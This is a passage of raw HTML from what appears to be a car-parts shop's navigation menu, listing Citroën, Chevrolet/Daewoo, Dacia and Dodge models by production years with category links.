  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
